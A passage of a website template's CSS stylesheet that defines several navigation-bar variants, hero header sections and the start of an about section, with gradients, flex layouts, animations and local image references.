    cursor: pointer; }

.navbar.nav-scroll {
  background: #fff !important;
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  padding: 0;
  position: fixed !important;
  top: -100px !important;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform .5s;
  transition: -webkit-transform .5s;
  -o-transition: transform .5s;
  transition: transform .5s;
  transition: transform .5s, -webkit-transform .5s;
  -webkit-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  border-radius: 0 !important;
  margin: 0 !important; }

.navbar.style-1 {
  padding: 30px 0; }
  .navbar.style-1 .navbar-brand {
    margin-right: 40px; }
  .navbar.style-1 .navbar-nav .nav-item .nav-link {
    font-size: 12px;
    color: #000;
    font-weight: 700;
    line-height: 2;
    margin: 0 7px;
    text-transform: capitalize; }
    .navbar.style-1 .navbar-nav .nav-item .nav-link.active {
      color: var(--color-main); }
  .navbar.style-1 .nav-side {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .navbar.style-1 .nav-side .hotline {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      border-right: 1px solid #9993; }
      .navbar.style-1 .nav-side .hotline .icon {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: var(--color-main-grad);
        color: #fff;
        font-size: 13px;
        -ms-flex-negative: 0;
        flex-shrink: 0; }
      .navbar.style-1 .nav-side .hotline .cont h6 {
        color: #000;
        font-size: 15px;
        font-weight: bold; }
  .navbar.style-1 .qoute-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .navbar.style-1 .qoute-nav a .cart-num {
      font-size: 9px;
      width: 15px;
      height: 15px;
      border-radius: 50%;
      color: #fff;
      background: var(--color-main-grad);
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }

.navbar.style-2.nav-scroll {
  background-color: #010049 !important; }

.navbar.style-2 .navbar-brand img {
  width: 155px;
  -o-object-fit: contain;
  object-fit: contain; }

.navbar.style-2 .navbar-nav .nav-item .nav-link {
  font-size: 12px;
  color: #fff;
  font-weight: 500;
  line-height: 2;
  margin: 0;
  padding: 30px 30px;
  border-bottom: 2px solid transparent;
  position: relative; }
  .navbar.style-2 .navbar-nav .nav-item .nav-link::before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0%;
    background-color: #fff2;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .navbar.style-2 .navbar-nav .nav-item .nav-link.active, .navbar.style-2 .navbar-nav .nav-item .nav-link:hover {
    border-bottom: 2px solid var(--color-lightBlue); }
    .navbar.style-2 .navbar-nav .nav-item .nav-link.active::before, .navbar.style-2 .navbar-nav .nav-item .nav-link:hover::before {
      height: 100%; }

.navbar.style-2 .qoute-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .navbar.style-2 .qoute-nav a {
    color: #fff; }
    .navbar.style-2 .qoute-nav a .cart-num {
      font-size: 9px;
      width: 15px;
      height: 15px;
      border-radius: 50%;
      color: #000;
      background: var(--color-lightBlue);
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }

.navbar.style-2 .dropdown-menu {
  background: #348CB2;
  border-radius: 0; }
  .navbar.style-2 .dropdown-menu .dropdown-item {
    color: #fff;
    padding: 8px 15px; }
    .navbar.style-2 .dropdown-menu .dropdown-item.active, .navbar.style-2 .dropdown-menu .dropdown-item:active, .navbar.style-2 .dropdown-menu .dropdown-item:hover {
      background-color: #010049; }

.navbar.style-3 {
  padding: 20px 0; }
  .navbar.style-3.nav-scroll {
    background-color: #4A00E1 !important; }
  .navbar.style-3 .navbar-brand img {
    width: 155px;
    -o-object-fit: contain;
    object-fit: contain; }
  .navbar.style-3 .navbar-nav .nav-item .nav-link {
    font-size: 11px;
    color: #fff;
    margin: 0 5px;
    padding: 10px 20px;
    border-radius: 30px; }
    .navbar.style-3 .navbar-nav .nav-item .nav-link.active, .navbar.style-3 .navbar-nav .nav-item .nav-link:hover {
      background-color: #0002; }
  .navbar.style-3 .nav-side .search-icon {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 1px solid #fff6;
    color: #fff;
    font-size: 12px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }

.navbar.style-4 {
  position: relative;
  z-index: 99;
  padding: 20px 15px;
  background-color: #fff;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  margin-top: -38px; }
  .navbar.style-4 .navbar-brand {
    width: 150px;
    -o-object-fit: contain;
    object-fit: contain; }
  .navbar.style-4 .navbar-nav .nav-item .nav-link {
    position: relative;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    margin: 0 15px; }
    .navbar.style-4 .navbar-nav .nav-item .nav-link::before {
      position: absolute;
      content: "";
      top: -30px;
      left: 50%;
      -webkit-transform: translateX(-50%) translateY(-20px);
      -ms-transform: translateX(-50%) translateY(-20px);
      transform: translateX(-50%) translateY(-20px);
      width: 55px;
      height: 30px;
      background-image: url(../png/active_s4.png);
      background-size: contain;
      background-repeat: no-repeat;
      opacity: 0;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .navbar.style-4 .navbar-nav .nav-item .nav-link:hover, .navbar.style-4 .navbar-nav .nav-item .nav-link.active {
      color: var(--color-blue4); }
      .navbar.style-4 .navbar-nav .nav-item .nav-link:hover::before, .navbar.style-4 .navbar-nav .nav-item .nav-link.active::before {
        opacity: 1;
        -webkit-transform: translateX(-50%) translateY(0);
        -ms-transform: translateX(-50%) translateY(0);
        transform: translateX(-50%) translateY(0); }
    .navbar.style-4 .navbar-nav .nav-item .nav-link .hot {
      position: absolute;
      font-size: 8px;
      padding: 2px 3px;
      border-radius: 3px;
      top: -10px;
      right: 0;
      text-transform: uppercase; }
  .navbar.style-4 .nav-side .search-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #0002;
    color: #000;
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }

.navbar.style-5 {
  position: relative;
  z-index: 99;
  padding: 20px 0;
  background-color: #e7f1ff; }
  .navbar.style-5 .container-fluid {
    padding: 0 3vw; }
  .navbar.style-5 .navbar-brand img {
    max-width: 150px;
    -o-object-fit: contain;
    object-fit: contain; }
  .navbar.style-5 .nav-item .nav-link {
    position: relative;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    margin: 0 15px;
    text-transform: capitalize; }
    .navbar.style-5 .nav-item .nav-link:hover, .navbar.style-5 .nav-item .nav-link.active {
      color: var(--color-blue5); }
    .navbar.style-5 .nav-item .nav-link .bi {
      position: relative;
      bottom: -5px; }
  .navbar.style-5 .nav-side .search-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #0002;
    color: #000;
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }

.navbar.style-6 {
  position: absolute;
  z-index: 99;
  padding: 0px 0;
  background-color: #dee0f2;
  width: 100%;
  border-radius: 30px;
  top: 0;
  left: 0; }
  .navbar.style-6 .container-fluid {
    padding: 0 3vw; }
  .navbar.style-6 .navbar-brand img {
    /*max-width: 150px;*/
    -o-object-fit: contain;
    object-fit: contain; }
  .navbar.style-6 .nav-item .nav-link {
    position: relative;
    color: #000;
    font-size: 15px;
    font-weight: bold;
    margin: 0 15px;
    text-transform: capitalize; }
    .navbar.style-6 .nav-item .nav-link::after {
      position: absolute;
      content: "";
      right: -16px;
      top: 16px;
      width: 4px;
      height: 4px;
      border-radius: 50%;
      background-color: #bebccd; }
    .navbar.style-6 .nav-item .nav-link:hover, .navbar.style-6 .nav-item .nav-link.active {
      color: var(--color-blue6); }
  .navbar.style-6 .nav-item:last-of-type .nav-link::after {
    display: none; }

.navbar.style-7 {
  padding: 30px 0; }
  .navbar.style-7 .navbar-brand {
    width: 250px;
    padding-right: 60px;
    border-right: 1px solid #9992; }
  .navbar.style-7 .navbar-nav .nav-item .nav-link {
    font-weight: bold;
    font-size: 14px;
    border-bottom: 1px solid transparent;
    padding: 0;
    margin: 15px 20px;
    color: #000;
    text-transform: capitalize; }
    .navbar.style-7 .navbar-nav .nav-item .nav-link.active, .navbar.style-7 .navbar-nav .nav-item .nav-link:hover {
      border-color: #000; }
  .navbar.style-7 .side_menu_btn {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
    .navbar.style-7 .side_menu_btn:hover {
      -webkit-transform: rotate(140deg);
      -ms-transform: rotate(140deg);
      transform: rotate(140deg); }

.navbar.style-8 {
  padding: 30px 0; }
  .navbar.style-8 .navbar-brand {
    width: 150px; }
  .navbar.style-8 .navbar-nav .nav-item .nav-link {
    font-weight: bold;
    font-size: 14px;
    border-bottom: 1px solid transparent;
    padding: 0;
    margin: 15px 20px;
    color: #000;
    text-transform: capitalize; }
    .navbar.style-8 .navbar-nav .nav-item .nav-link.active, .navbar.style-8 .navbar-nav .nav-item .nav-link:hover {
      border-color: #000; }

.navbar.style-9.nav-scroll {
  background: #1f227d !important; }
  .navbar.style-9.nav-scroll .content {
    border: 0; }

.navbar.style-9 .content {
  padding: 20px 15px;
  border-bottom: 1px solid #fff2; }

.navbar.style-9 .navbar-brand {
  width: 160px; }

.navbar.style-9 .navbar-nav .nav-item .nav-link {
  font-weight: bold;
  font-size: 14px;
  border-bottom: 1px solid transparent;
  padding: 0;
  margin: 15px 20px;
  color: #fff;
  text-transform: capitalize; }
  .navbar.style-9 .navbar-nav .nav-item .nav-link.active, .navbar.style-9 .navbar-nav .nav-item .nav-link:hover {
    border-color: #fff; }

.navbar.style-9 .side_menu_btn {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .navbar.style-9 .side_menu_btn:hover {
    -webkit-transform: rotate(140deg);
    -ms-transform: rotate(140deg);
    transform: rotate(140deg); }

/* ===============================================================
			[ * header Section ] 
================================================================*/
/* --------------- header styles --------------- */
header.style-1 {
  position: relative; }
  header.style-1 .head-shape-r {
    position: absolute;
    right: 0;
    top: 8%;
    width: 55%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: right;
    object-position: right; }
  header.style-1 .head-shape-l {
    position: absolute;
    left: 0;
    top: 25%;
    height: 40%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: left;
    object-position: left; }
  header.style-1 .content {
    position: relative;
    z-index: 10; }
  header.style-1 .info .section-head h2 {
    font-size: 55px; }
  header.style-1 .info .text {
    font-size: 14px;
    color: #666666;
    width: 80%; }
  header.style-1 .info .bttns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    header.style-1 .info .bttns .vid-btn {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-left: 30px; }
      header.style-1 .info .bttns .vid-btn i {
        width: 35px;
        height: 35px;
        border-radius: 30px;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        background: var(--color-main-grad);
        color: #fff;
        margin-right: 15px;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        font-size: 22px;
        padding-left: 2px;
        outline: 6px solid #157aa620; }
      header.style-1 .info .bttns .vid-btn span {
        color: var(--color-main);
        font-size: 12px;
        font-weight: bold; }

header.style-2 {
  position: relative;
  min-height: 100vh;
  padding: 185px 0 100px;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(-40%, #062063), color-stop(40%, #157aa6));
  background: -webkit-linear-gradient(bottom, #062063 -40%, #157aa6 40%);
  background: -o-linear-gradient(bottom, #062063 -40%, #157aa6 40%);
  background: linear-gradient(to top, #062063 -40%, #157aa6 40%); }
  header.style-2 .head_shape2 {
    position: absolute;
    bottom: -5%;
    left: -5%;
    width: 110%;
    max-width: unset;
    height: 115%;
    max-height: none; }
  header.style-2 .content {
    position: relative;
    z-index: 5; }
    header.style-2 .content h1 {
      font-size: 123px;
      letter-spacing: 75px;
      display: inline-block;
      padding-left: 75px; }
    header.style-2 .content h4 {
      font-weight: 600; }
    header.style-2 .content p {
      font-size: 20px; }
      header.style-2 .content p.d-block {
        font-size: 16px; }
    header.style-2 .content .vid-btn {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-top: 100px; }
      header.style-2 .content .vid-btn i {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        background: var(--color-lightBlue);
        color: #fff;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        font-size: 22px;
        padding-left: 2px; }
    header.style-2 .content .brands {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      position: relative;
      z-index: 5; }

header.style-3 {
  background-color: var(--color-blue2);
  position: relative;
  padding: 100px 0 30px; }
  header.style-3::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 60%;
    background-image: url(../png/0011.png);
    background-size: 80%;
    background-repeat: repeat;
    background-position: bottom;
    opacity: 0.08;
    -webkit-filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(1003%) contrast(103%);
    filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(1003%) contrast(103%); }
  header.style-3 .main-img {
    position: absolute;
    right: 0;
    top: 200px;
    width: 55%;
    height: calc(100% - 300px);
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: right;
    object-position: right; }
    header.style-3 .main-img .pattern {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      right: 0; }
    header.style-3 .main-img .circle {
      position: absolute;
      width: 55%;
      top: 10.5%;
      right: 20%;
      -webkit-animation: rotate-center 100s linear infinite both;
      animation: rotate-center 100s linear infinite both; }
    header.style-3 .main-img .logo_shap {
      position: absolute;
      top: 37%;
      right: 39%;
      width: 17%; }
  header.style-3 .content .info .h1 {
    font-size: 55px;
    font-weight: 700;
    color: #fff;
    line-height: 1.2; }
    header.style-3 .content .info .h1 span {
      font-weight: 400;
      position: relative;
      font-style: italic; }
      header.style-3 .content .info .h1 span::before {
        position: absolute;
        content: "";
        left: 0;
        top: 100%;
        width: 160px;
        height: 30px;
        background-image: url(../png/info_h1_line.png);
        background-size: 160px;
        background-repeat: no-repeat;
        background-position: left; }
  header.style-3 .content .info .p {
    color: #ccccff;
    margin-top: 40px; }
  header.style-3 .content .info .h5 {
    color: #fffefe;
    font-size: 16px;
    font-weight: bold;
    margin-top: 80px;
    position: relative; }
    header.style-3 .content .info .h5::before {
      position: absolute;
      content: "";
      left: -65px;
      bottom: -10px;
      width: 50px;
      height: 100px;
      background-image: url(../png/head3_arrow.png);
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center; }
  header.style-3 .content .info .form-group .form-control,
  header.style-3 .content .info .form-group .form-select {
    padding: 12px 20px;
    font-size: 12px;
    border: 0;
    border-radius: 30px; }
  header.style-3 .content .info .form-group.input-with-icon {
    position: relative; }
    header.style-3 .content .info .form-group.input-with-icon .form-control {
      padding: 12px 20px 12px 40px; }
    header.style-3 .content .info .form-group.input-with-icon .input-icon {
      position: absolute;
      left: 20px;
      bottom: 10px;
      color: #999; }

/* ------------ animation -------- */
header.style-4 {
  position: relative;
  padding: 60px 0; }
  header.style-4 .content {
    position: relative;
    overflow: hidden; }
    header.style-4 .content .info .title_small {
      font-size: 12px;
      padding: 5px 10px;
      background-color: #f7f4ff;
      border-radius: 5px;
      color: var(--color-blue4); }
    header.style-4 .content .info h1 {
      font-size: 52px;
      line-height: 60px;
      color: #000; }
      header.style-4 .content .info h1 span {
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-image: -webkit-gradient(linear, left top, right top, from(#501e9c), color-stop(30%, #8169f1), color-stop(30%, #8169f1), color-stop(73%, #a44cee), to(#ff847f));
        background-image: -webkit-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
        background-image: -o-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
        background-image: linear-gradient(to right, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%); }
    header.style-4 .content .info .text {
      color: #666;
      font-size: 15px; }
    header.style-4 .content .info .play-btn {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      header.style-4 .content .info .play-btn .icon {
        width: 42px;
        height: 42px;
        border: 1px solid #5842bc99;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        border-radius: 50%; }
        header.style-4 .content .info .play-btn .icon i {
          color: var(--color-blue4);
          font-size: 16px; }
    header.style-4 .content .bubble {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      -o-object-fit: cover;
      object-fit: cover;
      -webkit-animation: rotate-center 100s linear infinite both;
      animation: rotate-center 100s linear infinite both; }
  header.style-4 .wave {
    position: absolute;
    left: -3%;
    bottom: -10px;
    width: 106%;
    max-width: unset;
    height: 240px;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: top;
    object-position: top;
    z-index: 20; }

header.style-5 {
  position: relative;
  padding: 60px 0 80px;
  overflow: hidden;
  background: -moz-linear-gradient(bottom, #ffffff 0%, #edf4fe 74%, #e7f1ff 100%);
  background: -webkit-linear-gradient(bottom, #ffffff 0%, #edf4fe 74%, #e7f1ff 100%);
  background: -webkit-gradient(linear, left bottom, left top, from(#ffffff), color-stop(74%, #edf4fe), to(#e7f1ff));
  background: -o-linear-gradient(bottom, #ffffff 0%, #edf4fe 74%, #e7f1ff 100%);
  background: linear-gradient(to top, #ffffff 0%, #edf4fe 74%, #e7f1ff 100%); }
  header.style-5 .info {
    text-align: center; }
    header.style-5 .info h1 {
      font-size: 60px;
      color: #000;
      line-height: 1.2;
      letter-spacing: -2px; }
      header.style-5 .info h1 span {
        position: relative; }
        header.style-5 .info h1 span .head-line {
          position: absolute;
          left: 0;
          bottom: -5px;
          width: 100%; }
        header.style-5 .info h1 span .head-pen {
          position: absolute;
          left: 102%;
          bottom: -5px; }
    header.style-5 .info p {
      font-size: 15px;
      color: #666;
      margin-top: 30px; }
    header.style-5 .info .form {
      text-align: center; }
      header.style-5 .info .form .form-group {
        position: relative;
        max-width: 500px;
        margin: 40px auto; }
        header.style-5 .info .form .form-group .icon {
          position: absolute;
          left: 25px;
          bottom: 13px;
          font-size: 18px; }
        header.style-5 .info .form .form-group input {
          width: 100%;
          padding: 16px 180px 16px 60px;
          background-color: #fff;
          border: 1px solid #ccc;
          border-radius: 30px; }
        header.style-5 .info .form .form-group .btn {
          position: absolute;
          right: 8px;
          top: 7px; }
  header.style-5 .main-img {
    margin-top: 85px;
    position: relative;
    z-index: 10; }
    header.style-5 .main-img .page-img {
      -webkit-box-shadow: 0px -13px 124px 0px rgba(75, 83, 97, 0.15);
      box-shadow: 0px -13px 124px 0px rgba(75, 83, 97, 0.15);
      border-radius: 15px; }
    header.style-5 .main-img .linechart-img {
      position: absolute;
      top: 8%;
      right: 7%;
      width: 50%;
      -webkit-animation: scale_up_down 1.5s ease-in-out infinite alternate both;
      animation: scale_up_down 1.5s ease-in-out infinite alternate both; }
    header.style-5 .main-img .piechart-img {
      position: absolute;
      bottom: 10%;
      right: 10%;
      width: 15%;
      -webkit-filter: drop-shadow(0 20px 60px #0005);
      filter: drop-shadow(0 20px 60px #0005);
      -webkit-animation: rotate-center 50s linear infinite both;
      animation: rotate-center 50s linear infinite both; }
  header.style-5 .handl-img {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30%;
    z-index: 15;
    -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
    animation: slide_up_down 2s ease-in-out infinite alternate both; }
  header.style-5 .handr-img {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 40%;
    z-index: 0;
    -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
    animation: slide_up_down 2s ease-in-out infinite alternate both;
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }

header.style-6 {
  position: relative;
  padding: 30px 30px 0;
  overflow: hidden; }
  header.style-6 .content {
    background-color: #dee0f2;
    position: relative;
    padding: 95px 0 100px;
    border-radius: 30px; }
  header.style-6 .info {
    text-align: center;
    position: relative;
    z-index: 5; }
    header.style-6 .info h6 {
      color: #666;
      font-size: 18px;
      letter-spacing: 5px;
      text-transform: uppercase;
      margin-bottom: 20px; }
    header.style-6 .info h1 {
      font-size: 72px;
      color: #000;
      line-height: 1.1; }
      header.style-6 .info h1 span {
        color: #fff;
        position: relative;
        padding: 10px 40px; }
        header.style-6 .info h1 span small {
          color: #fff;
          position: relative;
          z-index: 2;
          font-size: 45px; }
        header.style-6 .info h1 span::before {
          position: absolute;
          content: "";
          left: 0;
          top: 0;
          height: 100%;
          width: 100%;
          padding: 10px 30px;
          background-image: url(../png/shap_style_6.png);
          background-size: contain;
          background-repeat: no-repeat;
          background-position: center;
          z-index: 1; }
    header.style-6 .info .text {
      font-size: 14px;
      color: #666;
      margin-top: 50px; }
    header.style-6 .info .form {
      background-color: #fff;
      border-radius: 50px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      padding: 10px;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-top: 70px; }
      header.style-6 .info .form .form-group {
        width: 38%;
        border-right: 1px solid #000;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 0 15px; }
        header.style-6 .info .form .form-group:last-of-type {
          border: 0; }
        header.style-6 .info .form .form-group input {
          background-color: #fff;
          border: 0;
          color: #000;
          font-size: 12px;
          width: 100%; }
          header.style-6 .info .form .form-group input::-webkit-input-placeholder {
            opacity: 0.7; }
          header.style-6 .info .form .form-group input:-ms-input-placeholder {
            opacity: 0.7; }
          header.style-6 .info .form .form-group input::-ms-input-placeholder {
            opacity: 0.7; }
          header.style-6 .info .form .form-group input::placeholder {
            opacity: 0.7; }
  header.style-6 .hand-mega {
    position: absolute;
    width: 20%;
    top: 28%;
    left: 0;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: left;
    object-position: left;
    z-index: 2; }
  header.style-6 .head6-rating {
    position: absolute;
    width: 18%;
    bottom: 27%;
    left: 15%;
    -o-object-fit: contain;
    object-fit: contain;
    z-index: 2; }
  header.style-6 .target-3d {
    position: absolute;
    width: 20%;
    bottom: -120px;
    left: 35%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: left;
    object-position: left;
    z-index: 2; }
  header.style-6 .head6-charts {
    position: absolute;
    width: 14%;
    top: 27%;
    right: 10%;
    -o-object-fit: contain;
    object-fit: contain;
    z-index: 2; }
  header.style-6 .head6-rocket {
    position: absolute;
    width: 30%;
    bottom: 5%;
    right: -30px;
    z-index: 2; }

header.style-7 {
  position: relative;
  color: #000;
  padding-bottom: 60px; }
  header.style-7 .content {
    position: relative;
    z-index: 10; }
  header.style-7 .info h1 {
    margin-top: 30px;
    margin-bottom: 40px;
    font-size: 60px; }
    header.style-7 .info h1 .num {
      color: #e2e1e1; }
    header.style-7 .info h1 .text-grad {
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      background-image: -webkit-gradient(linear, left top, right top, from(#501e9c), color-stop(30%, #8169f1), color-stop(30%, #8169f1), color-stop(73%, #a44cee), to(#ff847f));
      background-image: -webkit-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
      background-image: -o-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
      background-image: linear-gradient(to right, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%); }
  header.style-7 .img {
    position: relative; }
    header.style-7 .img .rock7 {
      position: absolute;
      top: 50px;
      right: -50px; }
  header.style-7 .sponsers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    header.style-7 .sponsers .sponsers-content a {
      opacity: 20%;
      -webkit-margin-end: 50px;
      margin-inline-end: 50px; }
      header.style-7 .sponsers .sponsers-content a:hover {
        opacity: 100%; }
  header.style-7 .head7_bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }

header.style-8 {
  background-image: url(../svg/header8_pattern.svg);
  background-size: cover;
  background-attachment: fixed; }
  header.style-8 .info h1 {
    font-size: 60px;
    margin-bottom: 50px;
    margin-top: 10px; }
  header.style-8 .info .form h5 {
    font-size: 20px;
    font-weight: 300; }
  header.style-8 .info .form .form-group {
    position: relative; }
  header.style-8 .info .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 8px;
    background-color: #fff;
    border-radius: 50px; }
    header.style-8 .info .form-group input {
      border: 0; }
      header.style-8 .info .form-group input::-webkit-input-placeholder {
        color: #9999; }
      header.style-8 .info .form-group input:-ms-input-placeholder {
        color: #9999; }
      header.style-8 .info .form-group input::-ms-input-placeholder {
        color: #9999; }
      header.style-8 .info .form-group input::placeholder {
        color: #9999; }

header.style-9 {
  background-image: url(../png/head9_back.png);
  background-position: center;
  background-size: cover; }
  header.style-9 .info {
    color: #fff; }
    header.style-9 .info h6 {
      font-size: 16px;
      font-weight: bold;
      position: relative;
      padding-left: 25px;
      text-transform: uppercase;
      margin-bottom: 15px; }
      header.style-9 .info h6::before {
        position: absolute;
        content: "";
        left: 0;
        top: 5px;
        width: 10px;
        height: 10px;
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        background-color: #5f70b7; }
    header.style-9 .info h1 {
      font-size: 50px;
      margin-bottom: 30px; }
      header.style-9 .info h1 span {
        color: #fff000;
        text-decoration: underline !important; }
    header.style-9 .info ul li {
      font-size: 18px;
      margin: 15px 0;
      font-weight: 300;
      padding-left: 50px;
      text-transform: capitalize;
      position: relative; }
      header.style-9 .info ul li::before {
        position: absolute;
        content: "";
        left: 0;
        top: 50%;
        width: 35px;
        height: 1px;
        background-color: #fff3; }
  header.style-9 .img {
    width: 800px;
    max-width: unset; }

/* ===============================================================
			[ * about Section ] 
================================================================*/
/* --------------- about styles --------------- */
.about.style-1 {
  position: relative; }
  .about.style-1 .content {
    padding: 65px 120px;
    background: var(--color-main-grad);
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    z-index: 5; }
    .about.style-1 .content .about_shap {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      z-index: 0;
      opacity: 30%;
      pointer-events: none; }
    .about.style-1 .content .about_logos {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      padding-bottom: 40px;
      border-bottom: 1px solid #fff4;
      position: relative;
      z-index: 5; }
    .about.style-1 .content .about-info {
      padding: 60px 0;
      position: relative;
      z-index: 5; }
      .about.style-1 .content .about-info .title h3 {
        color: #fff;
        font-weight: 600;
        font-size: 30px; }
